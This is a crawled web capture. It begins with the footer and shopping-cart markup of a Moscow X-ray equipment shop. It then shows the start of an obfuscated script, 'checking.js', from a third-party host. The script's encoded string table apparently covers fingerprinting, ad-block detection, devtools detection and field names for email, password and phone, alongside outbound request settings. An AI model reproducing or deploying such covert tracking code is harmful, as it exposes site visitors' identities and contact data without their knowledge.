          <li class="mb-2"><a href="https://github.com/twbs/icons" rel="nofollow noopener" target="_blank">Иконки</a></li>
          <li class="mb-2"><a href="https://github.com/twbs/rfs" rel="nofollow noopener" target="_blank">RFS</a></li>
          <li class="mb-2"><a href="https://github.com/twbs/bootstrap-npm-starter" rel="nofollow noopener" target="_blank">npm starter</a></li>
        </ul>
      </div>
      <div class="col-6 col-lg-2 mb-3">
        <h5>Сообщество</h5>
        <ul class="list-unstyled">
          <li class="mb-2"><a href="https://github.com/twbs/bootstrap/issues" rel="nofollow noopener" target="_blank">Issues</a></li>
          <li class="mb-2"><a href="https://github.com/twbs/bootstrap/discussions" rel="nofollow noopener" target="_blank">Discussions</a></li>
          <li class="mb-2"><a href="https://github.com/sponsors/twbs" rel="nofollow noopener" target="_blank">Corporate sponsors</a></li>
          <li class="mb-2"><a href="https://opencollective.com/bootstrap" rel="nofollow noopener" target="_blank">Open Collective</a></li>
          <li class="mb-2"><a href="https://stackoverflow.com/questions/tagged/bootstrap-5" rel="nofollow noopener" target="_blank">Stack Overflow</a></li>
        </ul>
      </div>
    </div>
  </div>
</footer>-->
<footer>
			<div class="container">
			<div id="ak-top" style="right: 20px;"><a href="https://t.me/F_workbot" title="Чат-бот Telegam"> <img title="Чат-бот Telegam" src="/images/telegram.svg" alt="Чат-бот Telegam" width="25"></a></div>
				<div class="row">
				
					<div class="col-md-6 col-sm-12">
						<div class="footer-text" umi:element-id="312" umi:field-name="tekst_v_futere">
							   <h5>&copy; ООО&nbsp;РЕНТГЕН-КОМПЛЕКТ <a href="https://t.me/F_workbot" title="Чат-бот Telegam"> <img title="Чат-бот Telegam" src="/images/telegram-11.svg" alt="Чат-бот Telegam" width="25" /></a></h5>
<p>вн. тер. г. муниципальный округ Южное Бутово Варшавское шоссе д. 268, строение 1, г. Москва, 11762З</p>
<!--<div class="img"><a href="https://t.me/F_workbot" title="Чат-бот Telegam"> <img title="Чат-бот Telegam" src="/images/telegram.svg" alt="Чат-бот Telegam" width="25" /></a></div>--><!--<p><a href="http://www.r-k.ru/">Вернуться на старый сайт</a></p>-->
						</div>
					</div>
					<div class="col-md-6 ">
						<div class="footer-text text-right sm-none">
							<p>Телефон: <a href="tel:+7 495 981-13-23" umi:element-id="312" umi:field-name="telefon">+7 495 981-13-23</a></p>
							<!--<p>Факс: <a href="fax:%data getProperty('312', 'faks', 'universal')%" umi:element-id="312" umi:field-name="faks">%data getProperty('312', 'faks', 'universal')%</a></p>-->
							<p>E-mail: <a class="email" href="mailto:office@r-k.ru" umi:element-id="312" umi:field-name="email">office@r-k.ru</a></p>
							<!--<img class="u-image u-image-default u-image-1" src="/images/Amico_horisontal_logo.svg" alt=""
                    data-image-width="auto" data-image-height="" data-href="https://www.amico.ru/">-->
						</div>
					</div>
					<!--<div class="col-md-2 col-sm-6">
				<img class="u-image u-image-default u-image-1" src="/images/Amico_horisontal_logo.svg" alt=""
                    data-image-width="auto" data-image-height="" data-href="https://www.amico.ru/">
					</div>-->
				</div>
			</div>
	
	</footer>

		<!-- Окно добавления товара в корзину -->
		<div class="modal fade" id="addInCart" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
			<div class="modal-dialog modal-dialog-centered modal-lg">
				<div class="modal-content">
					<div class="modal-header">
						<h5 class="modal-title">Товар добавлен в корзину!</h5>
						<button type="button" class="close" data-dismiss="modal" aria-label="Close">
							<span></span>
						</button>
					</div>
					<div class="modal-body">
						<div id="add-object-modal">
							<div id="modal-view-add" class="row">
								<div class="col-xl-4 col-lg-5 col-md-12 col-sm-12">
									<div class="img"></div>
								</div>
								<div class="col-xl-8 col-lg-7 col-md-12 col-sm-12">
									<div class="object-title"></div>
									<div class="modal-trade-offers"></div>
									<div class="modal-summary">
										<div class="price">Цена за шт.: <strong class="value"></strong> ₽</div>
										<div class="total">Количество: <strong class="value"></strong> шт.</div>
										<div class="summary">Сумма итого: <strong class="value"></strong> ₽</div>
									</div>
									<div class="modal-btn">
										<div class="modal-cart-info">
											<h5>Итого в корзине:</h5>
											<div id="total-cart">Товаров: <strong class="value"></strong> шт.</div>
											<div id="summary-cart">На сумму: <strong class="value"></strong> ₽</div>
										</div>
										<div class="modal-btn-link">
											<a id="close-add-cart" class="btn btn-warning" href="#">Продолжить покупки</a>
											<a class="btn btn-danger" href="/shopping_cart/">Перейти в корзину</a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

	</div><!-- / .wrapper -->

	<!-- Slick -->
	<link rel="stylesheet" type="text/css" href="/templates/amico-shop/js/slick/slick.css">
	<link rel="stylesheet" type="text/css" href="/templates/amico-shop/js/slick/slick-theme.css">
	<script src="/templates/amico-shop/js/slick/slick.min.js" type="text/javascript" charset="utf-8"></script>

	<script src="/templates/amico-shop/js/readmore.min.js" type="text/javascript" charset="utf-8"></script>

	<!-- Подключаем Bootstrap Bundle JS (включает в себя Popper JS) -->
	<script src="/templates/amico-shop/css/bootstrap/js/bootstrap.bundle.min.js"></script>

	<script src="/templates/amico-shop/js/scripts.js"></script>
	<script src="/templates/amico-shop/js/valid-form.js"></script>
	<script src="/templates/amico-shop/js/jquery.maskedinput.js"></script>
	
	</body>
</html><!-- This page generated in 0.096427 secs by TPL, SITE MODE -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sonar.semantiqo.com/c83ul/checking.js
body_size: 39530
content:
var a0_0x2129=['aHJlZg==','LnRqYWRz','b2ZmaWNpYWxQb2xpc2g=','d2Via2l0T2ZmbGluZUF1ZGlvQ29udGV4dA==','YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ==','Z2V0UmFuZG9tVmFsdWVz','QmFua0dvdGhpYyBNZCBCVA==','Q29weSB0aGUgdGV4dCBiZWxvdyB0byBnZXQgdGhlIGRlYnVnIGRhdGE6CgpgYGAKdmVyc2lvbjog','I2JhY2trYXBhdA==','TVMgVUkgR290aGlj','T2ZmbGluZUF1ZGlvQ29udGV4dA==','ZXN0b25pYW4=','YWRCbG9ja0ZpbmxhbmQ=','dG9VVENTdHJpbmc=','amlhYVhm','aW5kZXhlZERC','b3BlcmE=','LmFkc19idWVyb2tsYW1tZXI=','YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd','cmVwbGFjZQ==','d2Via2l0VGV4dFNpemVBZGp1c3Q=','Q2xhcmVuZG9u','LnRkLXRhZ3MtYW5kLXNvY2lhbC13cmFwcGVyLWJveA==','bW9iaWxlUGhvbmU=','I2RpdkFnYWhp','UlRDRW5jb2RlZEF1ZGlvRnJhbWU=','YnVsZ2FyaWFu','SGFldHRlbnNjaHdlaWxlcg==','ZmNvMnIzNA==','ZGVzY3JpcHRpb24=','X19jcldlYg==','aXNBcnJheQ==','bGVmdA==','c3Jj','Y3B1Q2xhc3M=','YXRhbmhQZg==','ZmlsbFJlY3Q=','ZWFzeUxpc3RMaXRodWFuaWE=','X19lc01vZHVsZQ==','QlZhRWRTbDA5Wnc5MEZCOEt5S1U=','d2Via2l0TWVkaWFTdHJlYW0=','LnJla2xhbW9zX3RhcnBhcw==','X195YnJv','ZW51bWVyYWJsZQ==','bXNGdWxsc2NyZWVuRWxlbWVudA==','ZmlsbFN0eWxl','PShbXjtdKik=','a2V5cw==','bW9ub3NwYWNl','dXRmOF90b19iNjQ=','bm8tcmVmZXJyZXI=','YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ==','YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ==','YFVtZlhqZChea2o=','Z2V0RWxlbWVudEJ5SWQ=','I2lubGluZVNoYXJl','LnlsYW1haW5vcw==','Lm9wZW4ucHVzaE1vZGFs','I2Jhbm5lcmZsb2F0MjI=','b3V0ZXJXaWR0aA==','YWJwSW5kbw==','c3lzdGVtLXVp','LkJldHRlckpzUG9wT3ZlcmxheQ==','bmFtZQ==','ZWFzeUxpc3RHZXJtYW55','dGFyZ2V0','R2VuZXJhdG9yIGlzIGFscmVhZHkgZXhlY3V0aW5nLg==','VW5leHBlY3RlZCBzeW50YXggJw==','SW50bA==','RVVST1NUSUxF','bGFiZWw=','ZGV2aWNlUGl4ZWxSYXRpbw==','I3RleHQ=','YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0=','Zm9udEZhbWlseQ==','ZGl2T2JzZXJ2ZXI=','cmVxdWVzdF9pZA==','ZnJlcXVlbmN5','LmhzLXNvc3lhbA==','am9pbg==','c3RhY2s=','dGFuaA==','YW5kcm9pZA==','Y2hhbmdl','ZXhw','d2Via2l0UmVxdWVzdEZ1bGxzY3JlZW4=','I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw==','I0FkQmxvY2tEaWFsb2c=','ZGVmYXVsdA==','cmV2ZXJzZQ==','L2M4M3VsL2FuYWxpemUuanM=','c2V0UHJvdG90eXBlT2Y=','UWhndTBOUkRyOWNRUHhNdTd1eG0=','VHdpdHRlcg==','cmFuZG9t','W29iamVjdCBSZWZsZWN0XQ==','Y29zaFBm','I3hlbml1bV9ob3Rfb2ZmZXJz','YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==','YWRHdWFyZEphcGFuZXNl','TVMgT3V0bG9vaw==','LnNpdGUtcHViLWludGVyc3RpdGllbA==','bW96Q2FuY2VsRnVsbFNjcmVlbg==','YXR0YWNoRXZlbnQ=','MDAwMDAwMDA=','YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd','TVMgUmVmZXJlbmNlIFNwZWNpYWx0eQ==','YVtocmVmXj0iaHR0cDovL3d3dy5yc3NhZC5qcC8iXQ==','Lm8tLWNvb2tpZXMtLWNvbnRhaW5lcg==','ZnJvbUNoYXJDb2Rl','aHR0cHM6Ly9zb25hci5zZW1hbnRpcW8uY29tL2kv','YWJz','c3RhcnRSZW5kZXJpbmc=','bW9ubw==','LnJpZ2h0LWFuZC1sZWZ0LXNwb25zZXJz','Y2FY','Y29udHJhc3Q=','YWRHdWFyZEFubm95YW5jZXM=','cHJvZmlsZWZvcm0tZW1haWw=','I3NvY2lhbC10b29scw==','bWF0Y2hlcw==','YXRhbmg=','I19fY29va2llc18=','dG91Y2hTdXBwb3J0','dWN3ZWI=','YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ==','I21naWRfaWZyYW1l','em9vbQ==','YWNvcw==','KGNvbG9yLWdhbXV0OiA=','aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd','LnNwb25zb3JpdA==','LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ==','bXNJbmRleGVkREI=','R2lsbCBTYW5z','d2Via2l0U3BlZWNoR3JhbW1hcg==','LnJla2xhbW9zX251b3JvZG9z','ZmlsbA==','cGhvbmVMb2NhbA==','Y29udGVudEVkaXRhYmxl','NDhweA==','WGBZVw==','c2Ftc3VuZ0Fy','LmFkc3Rla3N0','QVtocmVmKj0iL2h0aDEwNy5jb20vIl0=','ZWFzeUxpc3RJdGFseQ==','b3Blbg==','YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd','Zm9udFNpemU=','aVBhZA==','VlVoaWBmaA==','I2xlc19jb29raWVz','LmxhcG5pLXBvcC1vdmVy','LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ==','YWRHdWFyZE1vYmlsZQ==','SEVMVg==','c2lu','YWRkbW0=','cmVkdWNl','cG9zaXRpb24=','c2V0VGltZQ==','cnVubmluZw==','bGFuZ3VhZ2U=','cmF3','I2ludGVyc3RpdGlhbEFk','bGlzdGVGcg==','YmxhY2tiZXJyeTEw','QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==','ZXhwb3J0cw==','cHJvcGVydHlJc0VudW1lcmFibGU=','LnNrbGlr','c3lzdGVt','amtsJGZjWihhaQ==','aXNJbml0aWFsaXplZA==','dW5taXg=','YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0=','ZGF0YQ==','Y29udGVudA==','Y2xvc2VQYXRo','cGhvbmU=','YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0=','aW5kZXhPZg==','Z2dWaF5qWl4pcHM=','cG9w','bmJ0bW0=','W29uY2xpY2sqPSIudHdrdi5ydSJd','CiAg','Y3JlYXRlRWxlbWVudA==','YXBwZW5kQ2hpbGQ=','bmV4dA==','cmV0dXJu','YVtocmVmXj0iaHR0cDovL2ZydHlkLmNvbS8iXQ==','OyBwYXRoPS87','b25tZXNzYWdl','ZG9jdW1lbnRFbGVtZW50','ZGl2LmhvbGlkQWRz','I3F1ZVRvb2x0aXA=','dHJ5cw==','c3BsaXQ=','YVBJYUhkYTNPU0daZHZoSEwxSkw=','Y2FsbA==','Z2V0','LmFsZXJ0LWluZm9bZGF0YS1ibG9jay10cmFjayo9IkNvb2tpZU5vdGljZSJd','ZGVsYXlGYWxsYmFjaw==','VUNTaGVsbEphdmE=','VG9vIGhpZ2ggdmFsdWU=','YW1wLWVtYmVkW3R5cGU9InplbiJd','cGFyZW50Tm9kZQ==','Y2FjaGU=','Zm9yY2VkQ29sb3Jz','XGJbZWllW29taytpeQ==','IzA2OQ==','c2V0QXR0cmlidXRl','dW5kZWZpbmVk','dG91Y2hTdGFydA==','Z2V0VGltZQ==','ZGl2','cmVzb2x2ZWRPcHRpb25z','QmF0YW5n','eWF0YWc=','ZnVuY3Rpb24=','CnVzZXJBZ2VudDog','I3Rhb3Rhb2xl','ZGV2aWNlTWVtb3J5','Y29va2lldGVzdD0xOyBTYW1lU2l0ZT1TdHJpY3Q7IGV4cGlyZXM9VGh1LCAwMS1KYW4tMTk3MCAwMDowMDowMSBHTVQ=','aW5jbHVkZXM=','YXRhbg==','ZGVjb3JhdGU=','Y29zaA==','bm9uZQ==','Y11jI2xo','Y2Js','XCQx','bWF4VG91Y2hQb2ludHM=','dGhlbg==','Zm9yY2Vk','bG9nMXA=','aVBob25l','YXJj','aWlhYVhm','d2luZG93cw==','UE1pbmdMaVU=','ZWFzeUxpc3RDemVjaFNsb3Zhaw==','XlVoX2Vn','Y2FudmFz','dHJ1ZQ==','Q2Fubm90IHdyaXRlIHByaXZhdGUgbWVtYmVyIHRvIGFuIG9iamVjdCB3aG9zZSBjbGFzcyBkaWQgbm90IGRlY2xhcmUgaXQ=','ZmlsbFRleHQ=','LmFtcF9hZA==','R09USEFN','b3NDcHU=','ZnBJRA==','cmVjMjAyMA==','aGlnaA==','I0lrbGFuLU1lbGF5YW5n','cmVtb3ZlQ2hpbGQ=','ZG9tQmxvY2tlcnM=','d2Via2l0','LmdlbWluaUxCMUFk','b3JpZW50YXRpb24=','YWNvc2g=','Y3JlYXRlT3NjaWxsYXRvcg==','Q1NTTW96RG9jdW1lbnRSdWxl','RE9NUmVjdExpc3Q=','c2hpZnQ=','My4xLjI=','YVtocmVmXj0iL21hZ2F6aW4vIl0=','YXNpbg==','Q291bnRlcg==','TWVkaWFTZXR0aW5nc1Jhbmdl','Z2V0VGltZXpvbmVPZmZzZXQ=','I3NlbWlsby1scmVjdGFuZ2xl','Y2ZkZFxca1spbnI=','YXZhaWxMZWZ0','ZmluZA==','dGV4dENvbnRlbnQ=','Ll9wb3BJbl9pbmZpbml0ZV92aWRlbw==','dG9TdHJpbmc=','Z2xvYmFsQ29tcG9zaXRlT3BlcmF0aW9u','U2VyaWZh','bmJ0bXBw','c2Fucy1zZXJpZi10aGlu','Zm9udFByZWZlcmVuY2Vz','aGFzaENvbXBvbmVudHM=','b3Bz','c2Fucy1zZXJpZg==','YWRCbG9ja1dhcm5pbmdSZW1vdmFs','dmVuZG9y','LnNiLWJveC1wdWJibGlyZWRhemlvbmFsZQ==','YnRvYQ==','aW1nW2FsdF49IlNoYXJlIG9uIERpZ2ciXQ==','THVjaWRhIEJyaWdodA==','VEFCTEUuYWR2cmlnaHQ=','Y29uc3RydWN0b3I=','VEFCTEVbd2lkdGg9IjE0MHB4Il0=','VG5WaGs=','bGVuZ3Ro','bmJ0bXA=','ZmBkag==','dWwuYWRzbW9kZXJu','SGc5N1FoQnpFRm51cFdvMjVjYkE=','RElWLmFnb3JlczMwMA==','I3Fvby1jb3VudGVy','YXZhaWxXaWR0aA==','d2lkdGg6MXB4O2hlaWdodDoxcHg7ZGlzcGxheTpub25l','dXNlckxhbmd1YWdl','I3Jla2xhbWk=','Qml0c3RyZWFtIFZlcmEgU2FucyBNb25v','QVJOTyBQUk8=','cmVnaW9u','Y11ja2c=','WGx3cmV6QXNNWDFiTUMwNVhDaGNLVndnWEMxZGV6RXdMREUxZlNRPQ==','TW96QXBwZWFyYW5jZQ==','aXNPcGVu','Q2FsaWJyaQ==','dmVyc2lvbg==','KD86Xnw7ICk=','QVtocmVmKj0iYWQubmV0bWVkaWEuaHUiXQ==','I1dlcmJ1bmdfU2t5','bXNTYXZlQmxvYg==','ZGl2LmxvZ2x5LWxpZnQtYWR6','c2FmYXJp','VWNkYWpnZ2ZkamIsYm9uMHhl','Y2xhc3M=','X19wcm90b19f','c2luaA==','LnR3aXR0ZXJDb250YWluZXI=','TVMgTWluY2hv','ZGl2I3NrYXBpZWNfYWQ=','YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ==','ZGl2W2RhdGEtd2lkZ2V0X2lkPSJtbDZFSjA3NCJd','YXZhaWxUb3A=','cGlk','ZXZlbm9kZA==','aXNQb2ludEluUGF0aA==','LmZlZWRidXJuZXJGZWVkQmxvY2s=','YWxs','c3RyaW5naWZ5','aGFzT3duUHJvcGVydHk=','YXZhaWxIZWlnaHQ=','ZXJyb3I=','I2dhZHNfbWlkZGxl','NUdYUm54TkFRZFZMakVKaTFvWkw=','b3JpZ2lu','Y29va2lldGVzdD0=','QXBwbGU=','YWRHdWFyZENoaW5lc2U=','b250b3VjaHN0YXJ0','UlRDUGVlckNvbm5lY3Rpb25JY2VFdmVudA==','Y29ubmVjdA==','cGxheWVy','aW5uZXJIZWlnaHQ=','aGFyZHdhcmVDb25jdXJyZW5jeQ==','dGV4dEJhc2VsaW5l','LndpZGdldC1mZWVkYnVybmVyLWNvdW50ZXI=','ZGV2dG9vbHNjaGFuZ2U=','WldBZG9iZUY=','UHJpdmF0ZSBhY2Nlc3NvciB3YXMgZGVmaW5lZCB3aXRob3V0IGEgZ2V0dGVy','W3RpdGxlPSJTdWJzY3JpYmUgdG8gb3VyIGJsb2ciXQ==','cGFnZV9rZXl3b3Jkcw==','TWluaW9uIFBybw==','b3BydA==','c2VudA==','Y29tcG9uZW50cw==','I21vZC1zb2NpYWwtc2hhcmUtMg==','YVt0aXRsZV49Ikxpa2UgdXMgb24gRmFjZWJvb2siXQ==','YVtocmVmXj0iaHR0cHM6Ly9pcW9wdGlvbi5jb20vbHAvbW9iaWxlLXBhcnRuZXIvP2FmZj0iXQ==','ZGVzdGluYXRpb24=','b3BlbkRhdGFiYXNl','bWV0YQ==','TWVubG8=','aW5zLmRhdW1fZGRuX2FyZWE=','cGFyc2U=','LmJveHN0YXJ0d2VyYnVuZw==','c2VyaWY=','I2YyZg==','YW55','cGhvbmVDb29raWU=','Zm9sbG93','W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ==','b25lcnJvcg==','ZW1haWw=','TGV0dGVyIEdvdGhpYw==','ZW5jcnlwdA==','c3RhbmRhbG9uZQ==','c2lk','bm93cmFw','d2Via2l0RXhpdEZ1bGxzY3JlZW4=','aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd','O3BhdGg9LztleHBpcmVzPVRodSwgMDEgSmFuIDE5NzAgMDA6MDA6MDEgR01U','ZGlzcGF0Y2hFdmVudA==','aW1wX3I=','ZWFzeUxpc3Q=','QVtocmVmKj0iZGFzZXJ2ZXIudWx0cmF3ZWIuaHUiXQ==','YWRHdWFyZFRyYWNraW5nUHJvdGVjdGlvbg==','b2Zmc2V0SGVpZ2h0','YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd','LmZyb250cGFnZUFkdk0=','ZWdqalwma28=','TWVkaWFTb3VyY2U=','d2luZGluZw==','bmF2aWdhdG9y','aW5uZXJUZXh0','X2lzT3Blbg==','Z2V0Q2hhbm5lbERhdGE=','Z2V0U3RvcmFnZVVwZGF0ZXM=','Y3JlYXRl','MTFwdCAiVGltZXMgTmV3IFJvbWFuIg==','KG1pbi1tb25vY2hyb21lOiAwKQ==','dGltZVpvbmU=','bXVsdGlwbHk=','b2Zmc2V0V2lkdGg=','ZGlzcGxheQ==','bGF0dmlhbg==','aXBvZA==','ZGVidWc=','QXJpYWwgVW5pY29kZSBNUw==','V2ViS2l0TWVkaWFLZXlz','I2otbmV3LWFk','ZXhlYw==','aURvbnRDYXJlQWJvdXRDb29raWVz','YXNzaWdu','Zm9udA==','YWRHdWFyZFR1cmtpc2g=','aWlkYmJZZw==','bnVtYmVy','b250cmFuc2l0aW9uY2FuY2Vs','Z2V0SXRlbQ==','Q2xhc3MgZXh0ZW5kcyB2YWx1ZSA=','Z2V0QXR0cmlidXRl','b25sb2Fk','QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ==','ZXhwbTE=','SU5QVVQ=','U1ZHR2VvbWV0cnlFbGVtZW50','ZGV0YWls','YVtocmVmXj0iaHR0cDovL3d3dy5rb250YWt0LXZlcm1pdHRsZXIuZGUvP3dtPSJd','aWlhWVhm','d2lkdGg=','dGhyb3c=','bW9yZQ==','Y3JlYXRlRXZlbnQ=','aWNqYmJZZw==','c3RhbmRhcmQ=','dGVzdA==','bWV0YUtleXdvcmRz','dXNlckFnZW50','ZmlyZWZveA==','cHJvdG90eXBl','TGV2ZW5pbSBNVA==','ZXhwaXJlcw==','RnV0dXJhIE1kIEJU','c3R5bGU=','aWNlbGFuZGljQWJw','aHR0cHM6Ly9zb25hci5zZW1hbnRpcW8uY29t','bXNMYXVuY2hVcmk=','c3RhdGU=','dGhyZXNob2xk','YWxwaGFiZXRpYw==','cmVzb2x2ZQ==','Lnl0LmJ0bi1saW5rLmJ0bi1tZC5idG4=','dGV4dFNpemVBZGp1c3Q=','Z3JlZWtBZEJsb2Nr','cHVmZmluRGV2aWNl','cmVsZWFzZQ==','Z2FmS1NmdXhNMVA3RGlNbE5oc3M=','bWF0Y2g=','bWV0YVtuYW1lPWRlc2NyaXB0aW9uXQ==','ZmFuYm95QW5ub3lhbmNlcw==','dHJpYW5nbGU=','dGV4dA==','aWZyYW1l','c3lzdGVtTGFuZ3VhZ2U=','YVtocmVmKj0iZmR1Y2tzLmNvbS8iXQ==','aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd','I0tvbG9tLUlrbGFuLTcyOA==','bmJ0bW1t','dGQjZnJlZW5ldF90YWJsZV9hZHM=','QmF0dGVyeU1hbmFnZXI=','I25hdmJhcl9ub3RpY2VfNTA=','LnJlY2xhbWE=','bm8tcHJlZmVyZW5jZQ==','UHJpdmF0ZSBtZXRob2QgaXMgbm90IHdyaXRhYmxl','aW52ZXJ0ZWQ=','Q2VudHVyeSBHb3RoaWM=','I2ZmMg==','dG9TdHJpbmdUYWc=','U3ltYm9sLml0ZXJhdG9yIGlzIG5vdCBkZWZpbmVkLg==','YWRCbG9ja1BlcnNpYW4=','XlVvX2Vn','LmthZHI=','c2V0SXRlbQ==','UHJpdmF0ZSBhY2Nlc3NvciB3YXMgZGVmaW5lZCB3aXRob3V0IGEgc2V0dGVy','YVtocmVmKj0iLmFmbGFtLmluZm8iXQ==','Q1NTUHJpbWl0aXZlVmFsdWU=','YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0=','bXNTZXRJbW1lZGlhdGU=','YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd','bW96SW5uZXJTY3JlZW5Y','Z11vV2QmZWNxYQ==','LndlcmJ1bmczMDE=','YVtocmVmKj0iLy9raW5ndG9vbi5zbG5rLmtyIl0=','LmV0c3ktdHdlZXQ=','ZGl2W2lkXj0ic21pMmFkYmxvY2siXQ==','YWRHdWFyZEZyZW5jaA==','RmlyZWJ1Zw==','aGVhZGVycw==','c3RhcnQ=','aXRlcmF0b3I=','Y29va2ll','I3F1YW5nY2FvbWI=','aGRy','bG9jYXRpb24=','cGFzc3dvcmQ=','LnBvcHVwLXNvY2lhbA==','YW1wLWVtYmVkW3R5cGU9InRhYm9vbGEiXQ==','bXNNYXhUb3VjaFBvaW50cw==','YXBwbGU=','Zmlyc3RGUA==','YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0=','c2luaFBm','TVQgRXh0cmE=','YXN5bmNJdGVyYXRvcg==','cGxhdGZvcm0=','I2Rpdl9iYW5uaWVyZV9wdWI=','ZGJs','YWJwdm4=','b3NjcHU=','ZGl2W2lkXj0iY3J0LSJdW2RhdGEtY3JpdGVvLWlkXQ==','YXNpbmg=','TW9kdWxl','dGFu','aGFz','LmltZy1rb3NhbmE=','c3JjZG9j','bGFuZ3VhZ2Vz','aW52ZXJ0ZWRDb2xvcnM=','TWFybGV0dA==','YyFiIw==','QXZhbnRHYXJkZSBCayBCVA==','YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0=','cmF0aW8=','d2Via2l0UGVyc2lzdGVudFN0b3JhZ2U=','W3RpdGxlPSJBTElFTkJPTEEiIGld','YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ==','TW9ub3R5cGUgQ29yc2l2YQ==','I0Nvb2tpZUVV','ZW1haWxDb29raWU=','c29ydA==','bWV0YWRhdGE=','IzJmZg==','ZG9jdW1lbnQ=','b25nZXN0dXJlZW5k','b25vcmllbnRhdGlvbmNoYW5nZQ==','ZG9uZQ==','aG9yaXpvbnRhbA==','d29yZA==','YWJvdXQ6Ymxhbms=','YmxvY2s=','bm8tY29ycw==','Ly9jZG4zLmNhbHRhdC5jb20vOWI2ODc0YWEtZDU0OS00MTRkLWE1ODktMTJhMTVmNzFiMmI2L3Nsc19uZXcucGhw','RnV0dXJhIEJrIEJU','YVtocmVmKj0iLjEyM2NoLmNuIl0=','QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd','WGx0aExYcEJMVm93TFRsY0xWMTdNaXd6TUgxQVcyRXRlakF0T1Z3dFhYc3lMRE13ZlZ3dVcyRXRlakF0T1Z3dFhYc3lMREV3ZlNRPQ==','aG9zdA==','c2NyZWVu','amBg','TWVkaWFSZWNvcmRlckVycm9yRXZlbnQ=','ajJIVlBiaWdiOWJtOEdyQVFUMGI=','YVtocmVmKj0iLnR0ejUuY24iXQ==','YXBwbHk=','ZnVsbHNjcmVlbkVsZW1lbnQ=','WDVrTmRGS0YwQlRzUGhMSXl3N28=','bWFw','cmVtb3ZlSXRlbQ==','UE9TVA==','QWdlbmN5IEZC','ZHVyYXRpb24=','LnlhbmRleC1ydGItYmxvY2s=','YmluZA==','bG9jYWxTdG9yYWdl','ZWFzeUxpc3RDaGluYQ==','b2JqZWN0','aWBg','ZGVjcnlwdA==','YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld','dG9rZW4=','X19lZGdlVHJhY2tpbmdQcmV2ZW50aW9uU3RhdGlzdGljcw==','I2Nvb2tpZXMtcG9saWN5LXN0aWNreQ==','TGVlbGF3YWRlZQ==','W2xhenktYWQ9ImxlZnR0aGluX2Jhbm5lciJd','Q2VudHVyeQ==','bm9kZU5hbWU=','IGlzIG5vdCBhIGNvbnN0cnVjdG9yIG9yIG51bGw=','YWRHdWFyZFNwYW5pc2hQb3J0dWd1ZXNl','THVjaWRhIFNhbnM=','aHR0cDovL3NvbmFyLnNlbWFudGlxby5jb20=','cmVuZGVyZWRCdWZmZXI=','aGVpZ2h0','dGFuaFBm','cXVlcnlTZWxlY3Rvcg==','Z2VvbWV0cnk=','dGltZXpvbmU=','ZmFuYm95RW5oYW5jZWRUcmFja2Vycw==','Q2Fubm90IHJlYWQgcHJpdmF0ZSBtZW1iZXIgZnJvbSBhbiBvYmplY3Qgd2hvc2UgY2xhc3MgZGlkIG5vdCBkZWNsYXJlIGl0','LmFkLXRleHQtYmxvY2tBMDE=','YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd','UHJpc3RpbmE=','ZGV2dG9vbHM=','YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==','YVtocmVmXj0iaHR0cDovL3d3dy5pY2h3dWVyZGUuY29tLz9yZWY9Il0=','WGBZZQ==','bXNQb2ludGVyRW5hYmxlZA==','dmlzaXRvcklk','LnRtM2FsbDJoNGI=','ZGV2aWNl','c2V0UHJvcGVydHk=','ajgz','YWRHdWFyZFJ1c3NpYW4=','dmFsdWU=','Q2FudmFzQ2FwdHVyZU1lZGlhU3RyZWFt','Q3dtIGZqb3JkYmFuayBnbHkg','ZmlsdGVy','aGFuZGxlcg==','c2Vzc2lvblN0b3JhZ2U=','L